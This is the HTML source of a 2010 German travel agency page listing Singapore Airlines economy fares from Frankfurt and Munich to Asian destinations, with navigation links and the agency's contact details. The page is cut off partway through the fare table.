

--- FILE ---
content_type: text/html
request_url: http://asia-travel.de/FLUGE/SINGAPORE_AIRLINES/singapore_airlines.html
body_size: 157963
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML>
<HEAD>
<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=ISO-8859-1">
<META NAME="Generator" CONTENT="NetObjects Fusion 5.0.2 für Windows">
<META NAME="Keywords"
 CONTENT="Limburger Straße, Asia, Asien, Asia-Travel, Asienreisen, Asien-Special, Flug, Flügel, Flugzeuge, Flughafen, Frankfurt, Singapure, Singapore, Indonesien, Bali, Nordsumatra, Westsumatra, Solo, Borneo, Pandang, China, China Airlines, Emirates, Eva, Eva Airlines, Elvia, NaBoCGN, Wetter, Gesundheitstipps Reiseversicherung, Chaweng Regent Beach, Garuda, Garuda Airline, Singapore, Singapore Airlines, Thai, Thailand, Thai Airline, Indien, Kambodscha, Malaysia, Vietnam, Gürzenichstraße, Kalimantan, Godorfer Hauptstraße, Business, First-Class, Economic,  Samui, Imerperial Samui, Hotel, Hotels, Badehotel, Stadthotel, Reisehotel, Sparangebote, Homepage, Link, Impressum, Reiseziele, Reiseländer, Samui Park Hotel, Aussenansicht, Innenansicht, Raumansicht, Flugreisen, Flugpreise, Auswärtiges Amt, Fremdenverkehrsamt, Indonesia Tourism,  Pool, Kreditkarten, Zimmer, Verpflegung, Frühstück, Boot, Lawana Resort, Radisson, SAS, Lansheng, Kunlun, Landesinformation, Goa, Holiday Inn Resort, Goa, Dona Sylvia Beach Resort, Park, Hyatt, Club, Mahindra, Horizont Beach Resort, Nanu Resort, Utorda Salcete, Denpassar, Region, Ort, Inna Grand Bali Beach, Poppies Bali, Siem Reap, Ankor Hotel, Pnom Penh, Sunway Hotel, Tuaran, Lankawi, Shanrig La's Rasa Ria Resort, Berjaya Lankawi Beach & Spa, Koh Samui, Samui Park Hotel, Imperial Samui, Danang, Hoi An, Victoria Hoi An Hotel, Furama Resort, Kuala Lumpur, Hai Phong, Hanoi, Harbour View, Hotel Galaxy, Nordküste Bali, Bedugul, Cian, Hanoi, Saigon, Phnom Penh,m Vientiane, Xian, Guilin, Penang, Koh Samui, Trat, Ubon, Colombo, Bangalore; Komodo;Tauchkreuzfahrten;Chennai;Gaya;Delhi;Calcutta;Hyderabab">
<META NAME="ASIA-TRAVEL" CONTENT="Als langjähriger Spezialist für die Organisation von Rundreisen, bietet Ihnen Asia-Travel eine für Sie unvergessliche Traumrund-Reise- Kombinationsmöglichkeit an.">
<META NAME="Author" CONTENT="Mike Schwarz">
<TITLE>SINGAPORE AIRLINES</TITLE>
<SCRIPT>
<!--
function F_loadRollover(){} function F_roll(){}
//-->
</SCRIPT>
<SCRIPT LANGUAGE="JavaScript1.2" SRC="../../rollover.js"></SCRIPT>
<LINK REL=STYLESHEET TYPE="text/css" HREF="../../FLUGE/SINGAPORE_AIRLINES/style.css">
<LINK REL=STYLESHEET TYPE="text/css" HREF="../../FLUGE/SINGAPORE_AIRLINES/site.css">
<STYLE>
</STYLE>
</HEAD>
<BODY NOF="(MB=(DefaultMasterBorder, 159, 54, 154, 472), L=(SINGAPOREAIRLINESLayout, 1157, 2878))" STYLE="background-color: rgb(51,153,204); background-image: none;" TOPMARGIN=0 LEFTMARGIN=0 MARGINWIDTH=0 MARGINHEIGHT=0>
    <TABLE CELLPADDING=0 CELLSPACING=0 BORDER=0 WIDTH=884 NOF=LY>
        <TR VALIGN=TOP ALIGN=LEFT>
            <TD>
                <TABLE BORDER=0 CELLSPACING=0 CELLPADDING=0 NOF=LY>
                    <TR VALIGN=TOP ALIGN=LEFT>
                        <TD WIDTH=7 HEIGHT=8><IMG SRC="../../clearpixel.gif" WIDTH=7 HEIGHT=1 BORDER=0 ALT=""></TD>
                        <TD></TD>
                    </TR>
                    <TR VALIGN=TOP ALIGN=LEFT>
                        <TD></TD>
                        <TD WIDTH=127>
                            <TABLE ID="Tabelle71" BORDER=1 BGCOLOR="#666666" CELLSPACING=3 CELLPADDING=1 WIDTH="100%">
                                <TR>
                                    <TD WIDTH=115 STYLE="background-color: rgb(0,51,102);" HEIGHT=132>
                                        <P><IMG ID="Bild448" HEIGHT=130 WIDTH=115 SRC="../../at_logo2a.jpg" VSPACE=0 HSPACE=0 ALIGN="TOP" BORDER=0 ALT="Logo Asia-Travel" TITLE="Logo Asia-Travel"></P>
                                    </TD>
                                </TR>
                            </TABLE>
                        </TD>
                    </TR>
                </TABLE>
                <TABLE BORDER=0 CELLSPACING=0 CELLPADDING=0 WIDTH=133 NOF=LY>
                    <TR VALIGN=TOP ALIGN=LEFT>
                        <TD WIDTH=8 HEIGHT=7><IMG SRC="../../clearpixel.gif" WIDTH=8 HEIGHT=1 BORDER=0 ALT=""></TD>
                        <TD></TD>
                    </TR>
                    <TR VALIGN=TOP ALIGN=LEFT>
                        <TD HEIGHT=468></TD>
                        <TD WIDTH=125>
                            <TABLE ID="Navigationsleiste2" BORDER=0 CELLSPACING=0 CELLPADDING=0 NOF=NB_FYVPNY120 WIDTH=125>
                                <TR VALIGN=TOP ALIGN=LEFT>
                                    <TD WIDTH=125 HEIGHT=26><A HREF="../../index.html" onMouseOver="F_roll('Navigationsschaltflaeche1',1)" onMouseOut="F_roll('Navigationsschaltflaeche1',0)"><IMG ID="Navigationsschaltflaeche1"
                                         NAME="Navigationsschaltflaeche1" HEIGHT=26 WIDTH=125 SRC="../../HOME_NPrim.gif" onLoad="F_loadRollover(this,'HOME_NRPrimHi.gif',0)" BORDER=0 ALT="HOME" TITLE="HOME"></A></TD>
                                </TR>
                                <TR VALIGN=TOP ALIGN=LEFT>
                                    <TD WIDTH=125 HEIGHT=26><A HREF="../../ASIEN-SPECIAL/asien-special.html" onMouseOver="F_roll('Navigationsschaltflaeche2',1)" onMouseOut="F_roll('Navigationsschaltflaeche2',0)"><IMG ID="Navigationsschaltflaeche2"
                                         NAME="Navigationsschaltflaeche2" HEIGHT=26 WIDTH=125 SRC="../../ASIEN-SPECIAL_NPrim.gif" onLoad="F_loadRollover(this,'ASIEN-SPECIAL_NRPrimHi.gif',0)" BORDER=0 ALT="ASIEN-SPECIAL" TITLE="ASIEN-SPECIAL"></A></TD>
                                </TR>
                                <TR VALIGN=TOP ALIGN=LEFT>
                                    <TD WIDTH=125 HEIGHT=26><A HREF="../../FLUGE/fluge.html" onMouseOver="F_roll('Navigationsschaltflaeche3',1)" onMouseOut="F_roll('Navigationsschaltflaeche3',0)"><IMG ID="Navigationsschaltflaeche3"
                                         NAME="Navigationsschaltflaeche3" HEIGHT=26 WIDTH=125 SRC="../../FLUGE_HPrimHi.gif" onLoad="F_loadRollover(this,'FLUGE_HRPrimHi.gif',0)" BORDER=0 ALT="FLÜGE" TITLE="FLÜGE"></A></TD>
                                </TR>
                                <TR VALIGN=TOP ALIGN=LEFT>
                                    <TD WIDTH=125 HEIGHT=26><A HREF="../../FLUGE/CATHAY_PACIFIC/cathay_pacific.html" onMouseOver="F_roll('Navigationsschaltflaeche4',1)" onMouseOut="F_roll('Navigationsschaltflaeche4',0)"><IMG
                                         ID="Navigationsschaltflaeche4" NAME="Navigationsschaltflaeche4" HEIGHT=26 WIDTH=125 SRC="../../CATHAY_PACIFIC_NPrim.gif" onLoad="F_loadRollover(this,'CATHAY_PACIFIC_NRPrimHi.gif',0)" BORDER=0
                                         ALT="CATHAY PACIFIC" TITLE="CATHAY PACIFIC"></A></TD>
                                </TR>
                                <TR VALIGN=TOP ALIGN=LEFT>
                                    <TD WIDTH=125 HEIGHT=26><A HREF="../../FLUGE/CHINA_AIRLINES/china_airlines.html" onMouseOver="F_roll('Navigationsschaltflaeche5',1)" onMouseOut="F_roll('Navigationsschaltflaeche5',0)"><IMG
                                         ID="Navigationsschaltflaeche5" NAME="Navigationsschaltflaeche5" HEIGHT=26 WIDTH=125 SRC="../../CHINA_AIRLINES_NPrim.gif" onLoad="F_loadRollover(this,'CHINA_AIRLINES_NRPrimHi.gif',0)" BORDER=0
                                         ALT="CHINA AIRLINES" TITLE="CHINA AIRLINES"></A></TD>
                                </TR>
                                <TR VALIGN=TOP ALIGN=LEFT>
                                    <TD WIDTH=125 HEIGHT=26><A HREF="../../FLUGE/EMIRATES/emirates.html" onMouseOver="F_roll('Navigationsschaltflaeche6',1)" onMouseOut="F_roll('Navigationsschaltflaeche6',0)"><IMG ID="Navigationsschaltflaeche6"
                                         NAME="Navigationsschaltflaeche6" HEIGHT=26 WIDTH=125 SRC="../../EMIRATES_NPrim.gif" onLoad="F_loadRollover(this,'EMIRATES_NRPrimHi.gif',0)" BORDER=0 ALT="EMIRATES" TITLE="EMIRATES"></A></TD>
                                </TR>
                                <TR VALIGN=TOP ALIGN=LEFT>
                                    <TD WIDTH=125 HEIGHT=26><A HREF="../../FLUGE/MALAYSIA_AIRLINES/malaysia_airlines.html" onMouseOver="F_roll('Navigationsschaltflaeche7',1)" onMouseOut="F_roll('Navigationsschaltflaeche7',0)"><IMG
                                         ID="Navigationsschaltflaeche7" NAME="Navigationsschaltflaeche7" HEIGHT=26 WIDTH=125 SRC="../../MALAYSIA_AIRLINES_NPrim.gif" onLoad="F_loadRollover(this,'MALAYSIA_AIRLINES_NRPrimHi.gif',0)" BORDER=0
                                         ALT="MALAYSIA AIRLINES" TITLE="MALAYSIA AIRLINES"></A></TD>
                                </TR>
                                <TR VALIGN=TOP ALIGN=LEFT>
                                    <TD WIDTH=125 HEIGHT=26><A HREF="../../FLUGE/SINGAPORE_AIRLINES/singapore_airlines.html" onMouseOver="F_roll('Navigationsschaltflaeche8',1)" onMouseOut="F_roll('Navigationsschaltflaeche8',0)"><IMG
                                         ID="Navigationsschaltflaeche8" NAME="Navigationsschaltflaeche8" HEIGHT=26 WIDTH=125 SRC="../../SINGAPORE_AIRLINES_HPrimHi.gif" onLoad="F_loadRollover(this,'SINGAPORE_AIRLINES_HRPrimHi.gif',0)" BORDER=0
                                         ALT="SINGAPORE AIRLINES" TITLE="SINGAPORE AIRLINES"></A></TD>
                                </TR>
                                <TR VALIGN=TOP ALIGN=LEFT>
                                    <TD WIDTH=125 HEIGHT=26><A HREF="../../FLUGE/THAI_AIRWAYS/thai_airways.html" onMouseOver="F_roll('Navigationsschaltflaeche9',1)" onMouseOut="F_roll('Navigationsschaltflaeche9',0)"><IMG
                                         ID="Navigationsschaltflaeche9" NAME="Navigationsschaltflaeche9" HEIGHT=26 WIDTH=125 SRC="../../THAI_AIRWAYS_NPrim.gif" onLoad="F_loadRollover(this,'THAI_AIRWAYS_NRPrimHi.gif',0)" BORDER=0 ALT="THAI AIRWAYS"
                                         TITLE="THAI AIRWAYS"></A></TD>
                                </TR>
                                <TR VALIGN=TOP ALIGN=LEFT>
                                    <TD WIDTH=125 HEIGHT=26><A HREF="../../FLUGE/VIETNAM_AIRLINE/vietnam_airline.html" onMouseOver="F_roll('Navigationsschaltflaeche10',1)" onMouseOut="F_roll('Navigationsschaltflaeche10',0)"><IMG
                                         ID="Navigationsschaltflaeche10" NAME="Navigationsschaltflaeche10" HEIGHT=26 WIDTH=125 SRC="../../VIETNAM_AIRLINE_NPrim.gif" onLoad="F_loadRollover(this,'VIETNAM_AIRLINE_NRPrimHi.gif',0)" BORDER=0
                                         ALT="VIETNAM AIRLINE" TITLE="VIETNAM AIRLINE"></A></TD>
                                </TR>
                                <TR VALIGN=TOP ALIGN=LEFT>
                                    <TD WIDTH=125 HEIGHT=26><A HREF="../../HOTELS/hotels.html" onMouseOver="F_roll('Navigationsschaltflaeche11',1)" onMouseOut="F_roll('Navigationsschaltflaeche11',0)"><IMG ID="Navigationsschaltflaeche11"
                                         NAME="Navigationsschaltflaeche11" HEIGHT=26 WIDTH=125 SRC="../../HOTELS_NPrim.gif" onLoad="F_loadRollover(this,'HOTELS_NRPrimHi.gif',0)" BORDER=0 ALT="HOTELS" TITLE="HOTELS"></A></TD>
                                </TR>
                                <TR VALIGN=TOP ALIGN=LEFT>
                                    <TD WIDTH=125 HEIGHT=26><A HREF="../../REISEZIELE/reiseziele.html" onMouseOver="F_roll('Navigationsschaltflaeche12',1)" onMouseOut="F_roll('Navigationsschaltflaeche12',0)"><IMG ID="Navigationsschaltflaeche12"
                                         NAME="Navigationsschaltflaeche12" HEIGHT=26 WIDTH=125 SRC="../../REISEZIELE_NPrim.gif" onLoad="F_loadRollover(this,'REISEZIELE_NRPrimHi.gif',0)" BORDER=0 ALT="REISEZIELE" TITLE="REISEZIELE"></A></TD>
                                </TR>
                                <TR VALIGN=TOP ALIGN=LEFT>
                                    <TD WIDTH=125 HEIGHT=26><A HREF="../../RUNDREISEN/rundreisen.html" onMouseOver="F_roll('Navigationsschaltflaeche13',1)" onMouseOut="F_roll('Navigationsschaltflaeche13',0)"><IMG ID="Navigationsschaltflaeche13"
                                         NAME="Navigationsschaltflaeche13" HEIGHT=26 WIDTH=125 SRC="../../RUNDREISEN_NPrim.gif" onLoad="F_loadRollover(this,'RUNDREISEN_NRPrimHi.gif',0)" BORDER=0 ALT="RUNDREISEN" TITLE="RUNDREISEN"></A></TD>
                                </TR>
                                <TR VALIGN=TOP ALIGN=LEFT>
                                    <TD WIDTH=125 HEIGHT=26><A HREF="../../SPARANGEBOTE/sparangebote.html" onMouseOver="F_roll('Navigationsschaltflaeche14',1)" onMouseOut="F_roll('Navigationsschaltflaeche14',0)"><IMG ID="Navigationsschaltflaeche14"
                                         NAME="Navigationsschaltflaeche14" HEIGHT=26 WIDTH=125 SRC="../../SPARANGEBOTE_NPrim.gif" onLoad="F_loadRollover(this,'SPARANGEBOTE_NRPrimHi.gif',0)" BORDER=0 ALT="SPARANGEBOTE" TITLE="SPARANGEBOTE"></A></TD>
                                </TR>
                                <TR VALIGN=TOP ALIGN=LEFT>
                                    <TD WIDTH=125 HEIGHT=26><A HREF="../../TAUCHSPORT/tauchsport.html" onMouseOver="F_roll('Navigationsschaltflaeche15',1)" onMouseOut="F_roll('Navigationsschaltflaeche15',0)"><IMG ID="Navigationsschaltflaeche15"
                                         NAME="Navigationsschaltflaeche15" HEIGHT=26 WIDTH=125 SRC="../../TAUCHSPORT_NPrim.gif" onLoad="F_loadRollover(this,'TAUCHSPORT_NRPrimHi.gif',0)" BORDER=0 ALT="TAUCHSPORT" TITLE="TAUCHSPORT"></A></TD>
                                </TR>
                                <TR VALIGN=TOP ALIGN=LEFT>
                                    <TD WIDTH=125 HEIGHT=26><A HREF="../../VERSICHERUNG/versicherung.html" onMouseOver="F_roll('Navigationsschaltflaeche16',1)" onMouseOut="F_roll('Navigationsschaltflaeche16',0)"><IMG ID="Navigationsschaltflaeche16"
                                         NAME="Navigationsschaltflaeche16" HEIGHT=26 WIDTH=125 SRC="../../VERSICHERUNG_NPrim.gif" onLoad="F_loadRollover(this,'VERSICHERUNG_NRPrimHi.gif',0)" BORDER=0 ALT="VERSICHERUNG" TITLE="VERSICHERUNG"></A></TD>
                                </TR>
                                <TR VALIGN=TOP ALIGN=LEFT>
                                    <TD WIDTH=125 HEIGHT=26><A HREF="../../IMPRESSUM/impressum.html" onMouseOver="F_roll('Navigationsschaltflaeche17',1)" onMouseOut="F_roll('Navigationsschaltflaeche17',0)"><IMG ID="Navigationsschaltflaeche17"
                                         NAME="Navigationsschaltflaeche17" HEIGHT=26 WIDTH=125 SRC="../../IMPRESSUM_NPrim.gif" onLoad="F_loadRollover(this,'IMPRESSUM_NRPrimHi.gif',0)" BORDER=0 ALT="IMPRESSUM" TITLE="IMPRESSUM"></A></TD>
                                </TR>
                                <TR VALIGN=TOP ALIGN=LEFT>
                                    <TD WIDTH=125 HEIGHT=26><A HREF="../../LINKS/links.html" onMouseOver="F_roll('Navigationsschaltflaeche18',1)" onMouseOut="F_roll('Navigationsschaltflaeche18',0)"><IMG ID="Navigationsschaltflaeche18"
                                         NAME="Navigationsschaltflaeche18" HEIGHT=26 WIDTH=125 SRC="../../LINKS_NPrim.gif" onLoad="F_loadRollover(this,'LINKS_NRPrimHi.gif',0)" BORDER=0 ALT="LINKS" TITLE="LINKS"></A></TD>
                                </TR>
                            </TABLE>
                        </TD>
                    </TR>
                </TABLE>
            </TD>
            <TD>
                <TABLE BORDER=0 CELLSPACING=0 CELLPADDING=0 NOF=LY>
                    <TR VALIGN=TOP ALIGN=LEFT>
                        <TD WIDTH=20 HEIGHT=8><IMG SRC="../../clearpixel.gif" WIDTH=20 HEIGHT=1 BORDER=0 ALT=""></TD>
                        <TD></TD>
                    </TR>
                    <TR VALIGN=TOP ALIGN=LEFT>
                        <TD></TD>
                        <TD WIDTH=730>
                            <TABLE ID="Tabelle58" BORDER=1 BGCOLOR="#3399CC" CELLSPACING=3 CELLPADDING=1 WIDTH="100%">
                                <COLGROUP>
                                <COL WIDTH=505>
                                <COL VALIGN=TOP ALIGN=JUSTIFY WIDTH=206>
                                </COLGROUP>
                                <TR>
                                    <TD VALIGN=TOP WIDTH=505 STYLE="background-color: rgb(0,51,102); padding: 5px;" HEIGHT=132>
                                        <P STYLE="text-align: justify;"><B><SPAN STYLE="font-size: small; color: rgb(102,204,255);">ASIA TRAVEL am Gürzenich</SPAN><BR>Gürzenichstraße 18, 50667 Köln<BR>Tel.: 0221-9259900, Fax: 0221-2577720, eMail: <A
                                             HREF="mailto:ath@asia-travel.de"><SPAN STYLE="color: rgb(51,153,204);">ath@asia-travel.de</SPAN></A><BR><BR>Öffnungszeiten:<BR>Montag bis Freitag von 10:00 bis 18:00 Uhr durchgehend.<BR>
                                            Samstag von 10:00 bis 13:00 Uhr.</B></P>
                                    </TD>
                                    <TD VALIGN=TOP ALIGN=JUSTIFY WIDTH=206 STYLE="background-color: rgb(0,51,102);">
                                        <P STYLE="text-align: justify;">
                                            <TABLE WIDTH="100%" BORDER=0 CELLSPACING=0 CELLPADDING=0 NOF=TE>
                                                <TR>
                                                    <TD ALIGN="CENTER"><IMG ID="Bild466" HEIGHT=130 WIDTH=200 SRC="../../Homesite.gif" BORDER=0 ALT=""></TD>
                                                </TR>
                                            </TABLE>
                                        </P>
                                    </TD>
                                </TR>
                            </TABLE>
                        </TD>
                    </TR>
                </TABLE>
                <TABLE CELLPADDING=0 CELLSPACING=0 BORDER=0 WIDTH=750 NOF=LY>
                    <TR VALIGN=TOP ALIGN=LEFT>
                        <TD>
                            <TABLE BORDER=0 CELLSPACING=0 CELLPADDING=0 NOF=LY>
                                <TR VALIGN=TOP ALIGN=LEFT>
                                    <TD WIDTH=20 HEIGHT=7><IMG SRC="../../clearpixel.gif" WIDTH=20 HEIGHT=1 BORDER=0 ALT=""></TD>
                                    <TD></TD>
                                </TR>
                                <TR VALIGN=TOP ALIGN=LEFT>
                                    <TD></TD>
                                    <TD WIDTH=369>
                                        <TABLE ID="Tabelle60" BORDER=0 BGCOLOR="#666666" CELLSPACING=0 CELLPADDING=0 WIDTH="100%">
                                            <TR>
                                                <TD COLSPAN=4 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: left;"><SPAN STYLE="color: rgb(102,204,255);"><B><SPAN STYLE="font-size: small;"><SPAN STYLE="font-size: x-small;">Ab / bis Frankfurt / Main + München (Economy)</SPAN><BR>
                                                        &nbsp; <SPAN STYLE="font-size: x-small;"><BR>Zeit A = 15.07.10 - 15.08.10<BR></SPAN></SPAN>Zeit B = 16.08.10 - 09.12.10 +<BR>Zeit C = 10.12.10 - 02.01.11</B></SPAN></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD COLSPAN=4 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: center;"><SPAN STYLE="color: rgb(255,0,0);"><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif;"><B></B><B>Tag der letzten Aktualisierung: 30. Juli 2010
                                                        </B></SPAN></SPAN></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;" HEIGHT=16>
                                                    <P STYLE="text-align: center;"><B><SPAN STYLE="color: rgb(102,204,255);">Ziel</SPAN></B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: center;"><B><SPAN STYLE="color: rgb(102,204,255);">Zeit A</SPAN></B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: center;"><B><SPAN STYLE="color: rgb(102,204,255);">Zeit B</SPAN></B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: center;"><B><SPAN STYLE="color: rgb(102,204,255);">Zeit C</SPAN></B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Singapore</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>845,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>785,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.035,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Kualalumpuk</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>896,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>836,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.086,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Bandar Seri Begawan</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>896,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>836,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.086,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Langkawi</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>896,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>836,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.086,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Penang</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>896,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>836,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.086,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Kuching</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>896,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>836,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.086,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Kota Kinabalu</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>896,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>836,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.086,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Jakarta</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>943,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>883,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.133,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Denpasar</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>983,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>923,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.173,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Medan</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>983,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>923,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.173,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Mataram</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.053,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>993,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.243,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Balak Papan</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.053,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>993,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.243,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Menado</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.053,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>993,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.243,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Palembong</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.053,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>993,00</B></P>
                                                </TD>
